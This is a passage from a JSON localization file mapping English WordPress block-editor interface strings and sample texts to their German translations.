Mancha, dessen Namen ich mich nicht entsinnen mag, lebte unl\u00e4ngst ein Edler, einer von denen, die eine Lanze auf dem Vorplatz haben, einen alten Schild, einen d\u00fcrren Klepper und einen Jagdhund."],"Code is Poetry":["Code ist Poesie"],"Describe the purpose of the image.":["Beschreibe den Zweck des Bildes."],"The wren<br>Earns his living<br>Noiselessly.":["Der Zaunk\u00f6nig <br>lernt sein Leben <br> ohne Gnade."],"\u2014 Kobayashi Issa (\u4e00\u8336)":["\u2014 Kobayashi Issa (\u4e00\u8336)"],"Mont Blanc appears\u2014still, snowy, and serene.":["Der Mont Blanc erscheint\u00a0\u2013 still, schneereich und ruhig."],"<strong>Snow Patrol<\/strong>":["<strong>Schneepatrouille<\/strong>"],"Align column left":["Spalte links ausrichten"],"Align column center":["Spalte mittig ausrichten"],"Align column right":["Spalte rechts ausrichten"],"Insert a table for sharing data.":["F\u00fcge eine Tabelle ein, um Daten zu teilen."],"Create Table":["Tabelle erstellen"],"Change column alignment":["Spaltenausrichtung \u00e4ndern"],"Header section":["Kopfzeile"],"Footer section":["Fu\u00dfzeile"],"Jazz Musician":["Jazzmusiker"],"Release Date":["Ver\u00f6ffentlichungsdatum"],"May 7, 2019":["7. Mai 2019"],"February 21, 2019":["21. Februar 2019"],"December 6, 2018":["6. Dezember 2018"],"Attachment page":["Anhang-Seite"],"Open in new tab":["In einem neuen Tab \u00f6ffnen"],"One of the hardest things to do in technology is disrupt yourself.":["Egal was ich tue, ich komme immer nach Hause zu meinem Blog."],"Start value":["Anfangswert"],"In quoting others, we cite ourselves.":["Indem wir andere zitieren, zitieren wir uns selbst."],"Welcome to the wonderful world of blocks\u2026":["Willkommen in der wunderbaren Welt der Bl\u00f6cke\u00a0\u2026"],"Link rel":["Link rel"],"Call to action":["Handlungsaufforderung"],"Two columns; equal split":["Zwei Spalten; gleiche Breite"],"Two columns; one-third, two-thirds split":["Zwei Spalten; ein Drittel, zwei Drittel geteilt"],"Two columns; two-thirds, one-third split":["Zwei Spalten; zwei Drittel, ein Drittel geteilt"],"Three columns; equal split":["Drei Spalten; gleiche Aufteilung"],"Three columns; wide center column":["Drei Spalten; breite Mittelspalte"],"Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit.":["Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit."],"Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim.":["Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim."],"Play inline":["Inline abspielen"],"The current poster image url is %s":["Die aktuelle Vorschaubild-URL lautet %s"],"There is no poster image currently selected":["Es ist derzeit kein Vorschaubild ausgew\u00e4hlt"],"Percentage Width":["Prozentuale Breite"],"menu":["Men\u00fc"],"Post content":["Beitragsinhalt"],"Sorting and filtering":["Sortieren und filtern"],"Image size":["Bildgr\u00f6\u00dfe"],"Open Media Library":["Mediathek \u00f6ffnen"],"Embed a TikTok video.":["Ein TikTok-Video einbetten."],"Title attribute":["Title-Attribut"],"Describe the role of this image on the page.":["Beschreibe die Bedeutung dieses Bildes auf der Seite."],"(Note: many devices and browsers do not display this text.)":["(Hinweis: Viele Ger\u00e4te und Browser zeigen diesen Text nicht an.)"],"Level %s. Empty.":["Ebene %s. Leer."],"Level %1$s. %2$s":["Ebene %1$s. %2$s"],"Link to":["Link zu"],"podcast":["Podcast"],"\/\/ A \u201cblock\u201d is the abstract term used\n\/\/ to describe units of markup that\n\/\/ when composed together, form the\n\/\/ content or layout of a page.\nregisterBlockType( name, settings );":["\/\/ Ein \u201eBlock\u201c ist der abstrakte Begriff, der verwendet wird,\n\/\/ um Einheiten des Markups zu beschreiben.\n\/\/ Zusammengesetzt bilden sie den\n\/\/ Inhalt oder das Layout einer Seite.\nregisterBlockType( name, settings );"],"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis.":["Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis."],"Suspendisse commodo neque lacus, a dictum orci interdum et.":["Suspendisse commodo neque lacus, a dictum orci interdum et."],"Media file":["Mediendatei"],"Full post":["Vollst\u00e4ndiger Beitrag"],"Display featured image":["Beitragsbild anzeigen"],"Image alignment":["Bildausrichtung"],"EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;":["EXT. XANADU - FAINT DAWN - 1940 (MINIATUR)\nFenster, in der Ferne sehr klein, erleuchtet.\nAu\u00dfen herum ist die Bildfl\u00e4che fast v\u00f6llig schwarz, das Fenster wirkt wie eine eingerahmte Briefmarke. Langsam bewegt sich die Kamera darauf zu, allm\u00e4hlich werden andere Formen sichtbar;"],"Matt Mullenweg":["Matt Mullenweg"],"Header label":["Header-Beschriftung"],"Footer label":["Footer-Beschriftung"],"WHAT was he doing, the great god Pan,\n\tDown in the reeds by the river?\nSpreading ruin and scattering ban,\nSplashing and paddling with hoofs of a goat,\nAnd breaking the golden lilies afloat\n    With the dragon-fly on the river.":["DER PANTHER im Jardin des Plantes, Paris\n    Sein Blick ist vom Vor\u00fcbergehn der St\u00e4be\nso m\u00fcd geworden, dass er nichts mehr h\u00e4lt.\nIhm ist, als ob es tausend St\u00e4be g\u00e4be\nund hinter tausend St\u00e4ben keine Welt.\n    Der weiche Gang geschmeidig starker Schritte, \u2026"],"Poster image":["Vorschaubild"],"Social Icon":["Social Icon"],"Button only":["Nur Button"],"Template Part":["Template-Teil","Template-Teile"],"Block variations":["Block-Variationen"],"Mobile":["Mobil"],"Design":["Design"],"social":["Social"],"survey":["Umfrage"],"Image uploaded.":["Bild hochgeladen."],"Browser default":["Browser-Standard"],"This column count exceeds the recommended amount and may cause visual breakage.":["Diese Spaltenanzahl \u00fcbersteigt die empfohlene Menge und kann zu einem optischen Bruch f\u00fchren."],"50 \/ 50":["50 \/ 50"],"33 \/ 33 \/ 33":["33 \/ 33 \/ 33"],"25 \/ 50 \/ 25":["25 \/ 50 \/ 25"],"Change content position":["Inhaltsposition \u00e4ndern"],"Display author name":["Name des Autors anzeigen"],"Comment":["Kommentar"],"Find out more":["Mehr erfahren"],"100":["100"],"One column":["Eine Spalte"],"Repeated background":["Hintergrund wiederholen"],"Add link to featured image":["Link zum Beitragsbild hinzuf\u00fcgen"],"\u201cRead more\u201d link text":["\u201eWeiterlesen\u201c-Linktext"],"Change button position":["Buttonposition \u00e4ndern"],"No button":["Kein Button"],"Button outside":["Button au\u00dfen"],"Button inside":["Button innen"],"Use button with icon":["Button mit Icon benutzen"],"Subtitles":["Untertitel"],"Captions":["Untertitel"],"Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users.":["Hinweise k\u00f6nnen Untertitel, Kapitel oder Beschreibungen sein. Sie tragen dazu bei, deine Inhalte f\u00fcr eine gr\u00f6\u00dfere Anzahl an Benutzern besser zug\u00e4nglich zu machen."],"Text tracks":["Texthinweise"],"Edit track":["Track bearbeiten"],"Label":["Beschriftung"],"Title of track":["Titel des Tracks"],"Source language":["Ausgangssprache"],"Language tag (en, fr, etc.)":["Sprachk\u00fcrzel (en, fr etc.)"],"Kind":["Art"],"Remove track":["Track entfernen"],"Add tracks":["Tracks hinzuf\u00fcgen"],"Convert to blocks":["In Bl\u00f6cke umwandeln"],"Open links in new tab":["Links in neuem Tab \u00f6ffnen"],"More":["Mehr"],"Add text over image":["Text \u00fcber dem Bild hinzuf\u00fcgen"],"Image caption text":["Text des Bild-Untertitels"],"Gallery caption text":["Text des Galerie-Untertitels"],"Audio caption text":["Text des Audio-Untertitels"],"Download button text":["Download-Button-Text"],"Unordered":["Unsortiert"],"Ordered":["Sortiert"],"List text":["Listen-Text"],"Preformatted text":["Vorformatierter Text"],"Pullquote text":["Zitatkasten-Text"],"Pullquote citation text":["Text der Zitatkasten-Quellenangabe"],"Block cannot be rendered inside itself.":["Ein Block kann nicht in sich selbst ausgef\u00fchrt werden."],"Shortcode text":["Shortcode-Text"],"Header cell text":["Text der Header-Zelle"],"Body cell text":["Text der Body-Zelle"],"Footer cell text":["Text der Footer-Zelle"],"Table caption text":["Text des Tabellen-Untertitels"],"Column %d text":["Spalte-%d-Text"],"Verse text":["Vers-Text"],"Write verse\u2026":["Vers schreiben\u00a0\u2026"],"Video caption text":["Text des Video-Untertitels"],"Wood thrush singing in Central Park, NYC.":["Singende Walddrossel im Central Park, NYC."],"Normal":["Normal"],"Huge":["Riesig"],"Icon color":["Icon-Farbe"],"Type \/ to choose a block":["Tippe \/, um einen Block auszuw\u00e4hlen"],"Start blank":["Leer beginnen"],"Choose":["Ausw\u00e4hlen"],"Add caption":["Untertitel hinzuf\u00fcgen"],"Add quote":["Zitat hinzuf\u00fcgen"],"Add citation":["Quellenangabe hinzuf\u00fcgen"],"Autoplay may cause usability issues for some users.":["Die automatische Wiedergabe kann bei einigen Benutzern zu Problemen bei der Benutzerfreundlichkeit f\u00fchren."],"%1$s (%2$d of %3$d)":["%1$s (%2$d von %3$d)"],"PDF settings":["PDF-Einstellungen"],"Show inline embed":["Inline-Einbettung anzeigen"],"Note: Most phone and tablet browsers won't display embedded PDFs.":["Hinweis: Die meisten Browser f\u00fcr Handys und Tablets zeigen keine eingebetteten PDFs an."],"Copied URL to clipboard.":["URL wurde in die Zwischenablage kopiert."],"Embed of the selected PDF file.":["Einbettung der ausgew\u00e4hlten PDF-Datei."],"Media width":["Medienbreite"],"Display login as form":["Anmeldung als Formular anzeigen"],"Redirect to current URL":["An die aktuelle URL weiterleiten"],"HTML element":["HTML-Element"],"Default (<div>)":["Standard (<div>)"],"Image width":["Bildbreite"],"Link image to home":["Bild auf die Homepage verlinken"],"Site tagline text":["Website-Untertiteltext"],"Write site tagline\u2026":["Website-Untertitel eingeben\u00a0\u2026"],"Site Tagline placeholder":["Website-Untertitel-Platzhalter"],"Site title text":["Website-Titeltext"],"Write site title\u2026":["Website-Titel eingeben\u00a0\u2026"],"Site Title placeholder":["Website-Titel-Platzhalter"],"Offset":["Versatz"],"Limit the pages you want to show, even if the query has more results. To show all pages use 0 (zero).":["Grenze die Seiten ein, die du anzeigen m\u00f6chtest, selbst wenn die Abfrage mehr Ergebnisse hat. Um alle Seiten anzuzeigen, verwende 0 (Null)."],"Max pages to show":["Maximal anzuzeigende Seiten"],"Exclude":["Ausschlie\u00dfen"],"Only":["Nur"],"Sticky posts":["Oben gehaltene Beitr\u00e4ge"],"Filters":["Filter"],"Keyword":["Stichwort"],"Title & Date":["Titel und Datum"],"Title & Excerpt":["Titel und Textauszug"],"Title, Date, & Excerpt":["Titel, Datum und Textauszug"],"Image, Date, & Title":["Bild, Datum und Titel"],"Provided type is not supported.":["Der bereitgestellte Typ wird nicht unterst\u00fctzt."],"Archive title":["Archiv-Titel"],"Archive Title":["Archiv-Titel"],"Display the archive title based on the queried object.":["Archivtitel basierend auf den abgefragten Objekten anzeigen."],"Next page link":["Link f\u00fcr n\u00e4chste Seite"],"Previous page link":["Link f\u00fcr vorherige Seite"],"An example title":["Ein Beispieltitel"],"Make title a link":["Titel als Link darstellen"],"Change Date":["Datum \u00e4ndern"],"Add \"read more\" link text":["\u201eWeiterlesen\u201c-Linktext hinzuf\u00fcgen"],"Show link on new line":["Link in neuer Zeile anzeigen"],"Term items not found.":["Die Begriffselemente wurden nicht gefunden."],"Remove %s":["%s entfernen"],"noun; Audio block parameter\u0004Preload":["Vorladen"],"No published posts found.":["Es wurden keine ver\u00f6ffentlichten Betr\u00e4ge gefunden."],"bookmark":["Lesezeichen"],"Embed Pinterest pins, boards, and profiles.":["Pins, Boards und Profile von Pinterest einbetten."],"Embed Wolfram notebook content.":["Inhalte aus dem Wolfram-Notizbuch einbetten."],"Name of the file\u0004Armstrong_Small_Step":["Armstrong_Small_Step"],"If uploading to a gallery all files need to be image formats":["Beim Hochladen zu einer Galerie m\u00fcssen alle Dateien in Bildformaten vorliegen"],"All gallery image links updated to: %s":["Alle Links der Galeriebilder wurden aktualisiert auf: %s"],"All gallery images updated to open in new tab":["Alle Galeriebilder wurden aktualisiert, damit sie in einem neuen Tab ge\u00f6ffnet werden"],"All gallery images updated to not open in new tab":["Alle Galeriebilder wurden aktualisiert, damit sie nicht in einem neuen Tab ge\u00f6ffnet werden"],"All gallery image sizes updated to: %s":["Die Gr\u00f6\u00dfen aller Galeriebilder wurden aktualisiert auf: %s"],"Loading options\u2026":["Optionen werden geladen\u00a0\u2026"],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["Das <header>-Element sollte einleitenden Inhalt abbilden, typischerweise eine Gruppe von Einf\u00fchrungs- oder Navigationshilfen."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["Das <section>-Element sollte einen eigenst\u00e4ndigen Teil des Dokuments abbilden, der sich nicht besser durch ein anderes Element darstellen l\u00e4sst."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["Das <article>-Element sollte einen in sich geschlossenen, zusammenfassenden Teil des Dokuments abbilden."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["Das <aside>-Element sollte einen Teil eines Dokuments abbilden, dessen Inhalt nur indirekt mit dem Hauptinhalt zusammenh\u00e4ngt."],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["Das <footer>-Element sollte einen Footer f\u00fcr das ihm am n\u00e4chsten liegende Abschnittselement darstellen (z.\u00a0B. <section>, <article>, <main> usw.)."],"Start empty":["Leer anfangen"],"Switch to '%s'":["Zu \u201a%s\u2018 wechseln"],"Create new Menu":["Neues Men\u00fc erstellen"],"Manage menus":["Men\u00fcs verwalten"],"Menu name":["Men\u00fcname"],"Delete menu":["Men\u00fc l\u00f6schen"],"Display":["Darstellung"],"Overlay Menu":["Overlay-Men\u00fc"],"Configure overlay menu":["Overlay-Men\u00fc konfigurieren"],"Collapses the navigation options in a menu icon opening an overlay.":["Klappt die Navigationsoptionen in einem Men\u00fc-Icon zusammen, das ein Overlay \u00f6ffnet."],"Off":["Aus"],"Always":["Immer"],"Submenus":["Untermen\u00fcs"],"Open on click":["Bei Klick \u00f6ffnen"],"Submenu & overlay text":["Untermen\u00fc- und Overlay-Text"],"Submenu & overlay background":["Untermen\u00fc- und Overlay-Hintergrund"],"Contact":["Kontakt"],"Select post":["Beitrag ausw\u00e4hlen"],"Select page":["Seite ausw\u00e4hlen"],"Select category":["Kategorie ausw\u00e4hlen"],"Select tag":["Schlagwort ausw\u00e4hlen"],"Add link":["Link hinzuf\u00fcgen"],"Add submenu":["Untermen\u00fc hinzuf\u00fcgen"],"Navigation link text":["Navigations-Link-Text"],"Create draft post: <mark>%s<\/mark>":["Beitrags-Entwurf erstellen: <mark>%s<\/mark>"],"Create draft page: <mark>%s<\/mark>":["Seiten-Entwurf erstellen: <mark>%s<\/mark>"],"navigation link preview example\u0004Example Link":["Beispiel-Link"],"Show avatar":["Avatar anzeigen"],"Avatar size":["Avatargr\u00f6\u00dfe"],"Show bio":["Bio anzeigen"],"Post author byline text":["Beitragsautor-Unterzeilentext"],"Write byline\u2026":["Autorzeile schreiben\u00a0\u2026"],"Post Author":["Autor"],"No comments":["Keine Kommentare"],"Post Date":["Ver\u00f6ffentlichungsdatum"],"Scale option for Image dimension control\u0004Cover":["Abdecken"],"Scale option for Image dimension control\u0004Contain":["Einpassen"],"Scale option for Image dimension control\u0004Fill":["F\u00fcllen"],"Image is scaled and cropped to fill the entire space without being distorted.":["Das Bild wird skaliert und beschnitten, um den gesamten Platz zu f\u00fcllen, ohne dass es verzerrt wird."],"Image is scaled to fill the space without clipping nor distorting.":["Das Bild wird skaliert, um den Platz ohne Beschneiden oder Verzerren auszuf\u00fcllen."],"Image will be stretched and distorted to completely fill the space.":["Das Bild wird gestreckt und gestaucht, um den Platz vollst\u00e4ndig auszuf\u00fcllen."],"Image scaling options\u0004Scale":["Skalieren"],"Next: ":["Weiter: "],"Previous: ":["Zur\u00fcck: "],"Next post":["N\u00e4chster Beitrag"],"Previous post":["Vorheriger Beitrag"],"Display the title as a link":["Den Titel als Link anzeigen"],"If you have entered a custom label, it will be prepended before the title.":["Wenn du eine individuelle Beschriftung eingegeben hast, wird sie dem Titel vorangestellt."],"Include the label as part of the link":["Die Beschriftung als Teil des Links mit \u00fcbergeben"],"Displays the post link that follows the current post.":["Zeigt den Beitrags-Link an, der auf den aktuellen Beitrag folgt."],"Displays the post link that precedes the current post.":["Zeigt den Beitrags-Link an, der dem aktuellen Beitrag vorausgeht."],"Enter character(s) used to separate terms.":["Ein oder mehrere Zeichen zur Trennung der Begriffe eingeben."],"Post Title":["Beitragstitel"],"Arrow":["Pfeil"],"A decorative arrow appended to the next and previous page link.":["Ein dekorativer Pfeil, der f\u00fcr die Links zur vorherigen und n\u00e4chsten Seite angezeigt wird."],"Arrow option for Query Pagination Next\/Previous blocks\u0004None":["Keine"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Arrow":["Pfeil"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Chevron":["Guillemet"],"Make title link to home":["Den Titel auf die Startseite verlinken"],"Number of tags":["Anzahl der Schlagw\u00f6rter"],"Template Part \"%s\" inserted.":["Das Template-Teil \u201e%s\u201c wurde eingef\u00fcgt."],"Untitled Template Part":["Unbenannter Template-Teil"],"Choose an existing %s or create a new one.":["Ein vorhandenes Template-Teil %s w\u00e4hlen oder ein neues erstellen."],"Area":["Bereich"],"Default based on area (%s)":["Standard auf Basis des Bereiches (%s)"],"Term Description":["Begriffsbeschreibung"],"Loading\u2026":["Wird geladen\u00a0\u2026"],"You do not have permission to edit this Menu. Any changes made will not be saved.":["Du hast keine Berechtigung, dieses Men\u00fc zu bearbeiten. Die vorgenommenen \u00c4nderungen werden nicht gespeichert."],"You do not have permission to create Navigation Menus.":["Du hast keine Berechtigung, Navigationsmen\u00fcs zu erstellen."],"Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings<\/a>.":["Website-Icons werden in Browser-Tabs, Lesezeichenleisten und in den mobilen WordPress Mobile Apps genutzt. Um ein individuelles Icon zu benutzen, das sich von deinem Website-Logo unterscheidet, verwende die <a>Website-Icon-Einstellungen<\/a>."],"Use as Site Icon":["Als Website-Icon verwenden"],"Page List: Cannot retrieve Pages.":["Seiten-Liste: Es k\u00f6nnen keine Seiten abgerufen werden."],"Icon background":["Icon-Hintergrund"],"single horizontal line\u0004Row":["Zeile"],"Group by":["Gruppieren nach"],"Week":["Woche"],"Default Avatar":["Standard-Avatar"],"Select the avatar user to display, if it is blank it will use the post\/page author.":["W\u00e4hle den gew\u00fcnschten Avatar-Benutzer zum Anzeigen, falls dieser leer ist, wird der Autor des Beitrags\/der Seite verwendet."],"Link to user profile":["Link zum Benutzerprofil"],"Link to authors URL":["Link zur Autoren-URL"],"block title\u0004Comment Author":["Kommentar-Autor"],"block title\u0004Comment Content":["Kommentar-Inhalt"],"Link to comment":["Link zum Kommentar"],"block title\u0004Comment Date":["Kommentar-Datum"],"Older comments page link":["Link zur Seite der \u00e4lteren Kommentare"],"A decorative arrow appended to the next and previous comments link.":["Ein dekorativer Pfeil, der f\u00fcr die Links zum vorherigen und n\u00e4chsten Kommentar angezeigt wird."],"Arrow option for Comments Pagination Next\/Previous blocks\u0004None":["Keine"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Arrow":["Pfeil"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Chevron":["Guillemet"],"Comments Pagination block: paging comments is disabled in the Discussion Settings":["Kommentare-Seitennummerierungs-Block: Das Durchbl\u00e4ttern der Kommentare ist in den Diskussionseinstellungen deaktiviert"],"Newer comments page link":["Link zur Seite der neueren Kommentare"],"Show post title":["Beitragstitel anzeigen"],"Show comments count":["Anzahl der Kommentare anzeigen"],"\u201cPost Title\u201d":["\u201eBeitragstitel\u201c"],"Arrange blocks horizontally.":["Bl\u00f6cke horizontal ausrichten."],"Stack":["Stapel"],"Arrange blocks vertically.":["Bl\u00f6cke vertikal ausrichten."],"Home link text":["Linktext der Startseite"],"Add home link":["Link zur Startseite hinzuf\u00fcgen"],"block example\u0004Home Link":["Link der Startseite"],"Create from '%s'":["Aus \u201a%s\u2018 erstellen"],"Loading navigation block setup options\u2026":["Die Einrichtungs-Optionen f\u00fcr den Navigation-Block werden geladen\u00a0\u2026"],"Navigation block setup options ready.":["Die Navigationsblock-Einstellungsoptionen sind bereit."],"Unable to fetch classic menu \"%s\" from API.":["Das klassische Men\u00fc \u201e%s\u201c kann \u00fcber die API nicht abgerufen werden."],"Unable to create Navigation Menu \"%s\".":["Das Navigationsmen\u00fc \u201e%s\u201c kann nicht erstellt werden."],"Creating Navigation Menu.":["Ein Navigationsmen\u00fc erstellen."],"Navigation Menu successfully created.":["Das Navigationsmen\u00fc wurde erfolgreich erstellt."],"Failed to create Navigation Menu.":["Die Erstellung des Navigationsmen\u00fcs ist fehlgeschlagen."],"Classic menu importing.":["Ein klassisches Men\u00fc importieren."],"Classic menu imported successfully.":["Das klassische Men\u00fc wurde erfolgreich importiert."],"Classic menu import failed.":["Der Import des klassischen Men\u00fcs ist fehlgeschlagen."],"Show icon button":["Icon-Button anzeigen"],"Configure the visual appearance of the button that toggles the overlay menu.":["Konfiguriere das Erscheinungsbild des Buttons, der das Overlay-Men\u00fc \u00f6ffnet und schlie\u00dft."],"Show arrow":["Pfeil anzeigen"],"Navigation Menu successfully deleted.":["Das Navigationsmen\u00fc wurde erfolgreich gel\u00f6scht."],"Convert to Link":["In Link umwandeln"],"Author Biography":["Autor-Biografie"],"A WordPress Commenter":["Ein WordPress-Kommentator"],"says":["sagt"],"January 1, 2000 at 00:00 am":["1. Januar 2000 um 00:00\u00a0Uhr"],"Hi, this is a comment.":["Hallo, dies ist ein Kommentar."],"To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.":["Um mit der Moderation, der Bearbeitung und der L\u00f6schung von Kommentaren zu beginnen, besuche bitte die Ansicht Kommentare im Dashboard."],"Post Comments Form block: Comments are not enabled for this post type (%s).":["Beitrags-Kommentarformular-Block: Kommentare sind f\u00fcr diesen Inhaltstyp (%s) nicht aktiviert."],"This is the Content block, it will display all the blocks in any single post or page.":["Dies ist der Inhalts-Block. Er zeigt alle Bl\u00f6cke in einem Einzelbeitrag oder einer einzelnen Seite an."],"That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types.":["Dabei kann es sich um eine einfache Anordnung handeln, wie z.\u00a0B. aufeinanderfolgende Abs\u00e4tze in einem Blogbeitrag, oder um eine aufw\u00e4ndigere Komposition, die Bildergalerien, Videos, Tabellen, Spalten und andere Blocktypen enth\u00e4lt."],"If there are any Custom Post Types registered at your site, the Content block can display the contents of those entries as well.":["Falls auf deiner Website individuelle Inhaltstypen registriert sind, kann der Inhalts-Block die Inhalte dieser Eintr\u00e4ge ebenfalls anzeigen."],"Link to post":["Link zum Beitrag"],"Select the size of the source image.":["W\u00e4hle die Gr\u00f6\u00dfe des Quellbildes aus."],"Featured image: %s":["Beitragsbild: %s"],"Authors":["Autoren"],"Post type":["Inhaltstyp"],"Choose a pattern for the query loop or start blank.":["W\u00e4hle eine Vorlage f\u00fcr die Abfrage-Schleife oder beginne leer."],"Choose a pattern":["W\u00e4hle eine Vorlage"],"Add text or blocks that will display when a query returns no results.":["F\u00fcge Text oder Bl\u00f6cke hinzu, die angezeigt werden, wenn eine Abfrage keine Ergebnisse ausgibt."],"Smallest size":["Kleinste Abmessung"],"Largest size":["Gr\u00f6\u00dfte Abmessung"],"Existing template parts":["Vorhandene Template-Teile"],"Choose a %s":["%s ausw\u00e4hlen"],"This Navigation Menu is empty.":["Dieses Navigationsmen\u00fc ist leer."],"Commenter avatars come from <a>Gravatar<\/a>.":["Kommentator-Avatare kommen von <a>Gravatar<\/a>."],"Links are disabled in the editor.":["Links sind im Editor deaktiviert."],"action that affects the current post\u0004Enable comments":["Kommentare aktivieren"],"Post Comments Form block: Comments are not enabled.":["Beitrags-Kommentarformular-Block: Kommentare sind nicht aktiviert."],"Post Comments Form block: Comments are not enabled for this item.":["Beitrags-Kommentarformular-Block: Kommentare sind f\u00fcr dieses Element nicht aktiviert."],"Show label":["Beschriftung anzeigen"],"33 \/ 66":["33\/66"],"66 \/ 33":["66\/33"],"Switch to editable mode":["In den Bearbeitungsmodus wechseln"],"Overlay opacity":["Overlay-Deckkraft"],"Embed a podcast player from Pocket Casts.":["Bette einen Podcast-Player von Pocket Casts ein."],"Gather blocks in a container.":["Bl\u00f6cke in einem Container zusammenfassen."],"Alice.":["Alice."],"The White Rabbit.":["Das wei\u00dfe Kaninchen."],"The Cheshire Cat.":["Die Grinsekatze."],"The Mad Hatter.":["Der verr\u00fcckte Hutmacher."],"The Queen of Hearts.":["Die K\u00f6nigin der Herzen."],"Import Classic Menus":["Klassische Men\u00fcs importieren"],"handle":["Handle"],"Author Name":["Name des Autors"],"Link to author archive":["Link zum Autorenarchiv"],"block title\u0004Post Comment":["Beitrags-Kommentar"],"To show a comment, input the comment ID.":["Um einen Kommentar anzuzeigen, gib die Kommentar-ID ein."],"Post Comments Count block: post not found.":["Block Beitragskommentar-Z\u00e4hler: Der Beitrag wurde nicht gefunden."],"%s comment":["%s Kommentar","%s Kommentare"],"Post Comments Link block: post not found.":["Beitrags-Kommentar-Link: Es wurde kein Beitrag gefunden."],"Display last modified date":["Das letzte Bearbeitungsdatum anzeigen"],"Prefix":["Pr\u00e4fix"],"Suffix":["Suffix"],"Parents":["\u00dcbergeordnete"],"Taxonomies":["Taxonomien"],"Show archive type in title":["Den Archivtyp im Titel anzeigen"],"Archive type: Name":["Archivtyp: Name"],"Show search term in title":["Den Suchbegriff im Titel anzeigen"],"Search results for: \u201csearch term\u201d":["Suchergebnisse f\u00fcr: \u201eSuchbegriff\u201c"],"Search Results Title":["Titel der Suchergebnisse"],"Display the search results title based on the queried object.":["Die Titel der Suchergebnisse basierend auf dem abgefragten Objekt anzeigen."],"Quote citation":["Quellenangabe des Zitats"],"Convert to static list":["In eine statische Liste umwandeln"],"Only include current page":["Nur die aktuelle Seite einbeziehen"],"Only including headings from the current page (if the post is paginated).":["Nur \u00dcberschriften der aktuellen Seite einbeziehen (wenn der Beitrag seitennummeriert ist)."],"Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here.":["Beginne mit dem Hinzuf\u00fcgen von \u00dcberschriftenbl\u00f6cken, um ein Inhaltsverzeichnis zu erstellen. \u00dcberschriften mit HTML-Ankern werden hier verlinkt."],"Add submenu link":["Einen Link zum Untermen\u00fc hinzuf\u00fcgen"],"Remove caption":["Untertitel entfernen"],"Classic Editor":["Klassischer Editor"],"Group blocks together. Select a layout:":["Bl\u00f6cke gruppieren. W\u00e4hle ein Layout:"],"(no title %s)":["(kein Titel %s)"],"Structure for Navigation Menu: %s":["Struktur f\u00fcr Navigationsmen\u00fc: %s"],"Untitled menu":["Men\u00fc ohne Titel"],"You have not yet created any menus. Displaying a list of your Pages":["Du hast noch keine Men\u00fcs erstellt. Es wird eine Liste deiner Seiten angezeigt"],"Page List: \"%s\" page has no children.":["Seitenliste: \u201e%s\u201c-Seite hat keine untergeordneten Elemente."],"Parent Page":["\u00dcbergeordnete Seite"],"Choose a page to show only its subpages.":["Eine Seite nur f\u00fcr die Anzeige auf Unterseiten ausw\u00e4hlen."],"Not available for aligned text.":["Das ist f\u00fcr ausgerichteten Text nicht verf\u00fcgbar."],"Link author name to author page":["Den Namen des Autors auf die Seite des Autors verlinken"],"A decorative arrow for the next and previous link.":["Ein dekorativer Pfeil f\u00fcr die Links vor und zur\u00fcck."],"Arrow option for Next\/Previous link\u0004None":["Nichts"],"Arrow option for Next\/Previous link\u0004Arrow":["Pfeil"],"Arrow option for Next\/Previous link\u0004Chevron":["Guillemet"],"Select widget area":["Einen Widget-Bereich ausw\u00e4hlen"],"Widget area: %s":["Widget-Bereich: %s"],"Unable to import the following widgets: %s.":["Die folgenden Widgets k\u00f6nnen nicht importiert werden: %s."],"Import widget area":["Widget-Bereich importieren"],"Transform heading to paragraph.":["Die \u00dcberschrift in einen Absatz umwandeln."],"Transform paragraph to heading.":["Den Absatz in eine \u00dcberschrift umwandeln."],"Grid":["Raster"],"Resolution":["Aufl\u00f6sung"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Aspect ratio":["Seitenverh\u00e4ltnis"],"Scale option for dimensions control\u0004Contain":["Einpassen"],"Scale option for dimensions control\u0004Cover":["Abdecken"],"Commenter Avatar":["Avatar des Kommentators"],"Reply to A WordPress Commenter":["Einem WordPress-Kommentator antworten"],"Leave empty if decorative.":["Leer lassen, wenn es dekorativ ist."],"Add an image or video with a text overlay.":["F\u00fcge ein Bild oder Video mit einem Text-Overlay hinzu."],"Type \/ to add a hidden block":["Gib \/ ein, um einen verborgenen Block hinzuzuf\u00fcgen"],"Open by default":["Standardm\u00e4\u00dfig offen"],"Write summary\u2026":["Eine Zusammenfassung schreiben\u00a0\u2026"],"https:\/\/wordpress.org\/documentation\/article\/embeds\/":["https:\/\/wordpress.org\/documentation\/article\/embeds\/"],"Select the size of the source images.":["W\u00e4hle die Gr\u00f6\u00dfe der Quellbilder aus."],"Arrange blocks in a grid.":["Bl\u00f6cke in einem Raster anordnen."],"Image covers the space evenly.":["Das Bild deckt die Fl\u00e4che gleichm\u00e4\u00dfig ab."],"Image is contained without distortion.":["Das Bild wird ohne Verzerrung 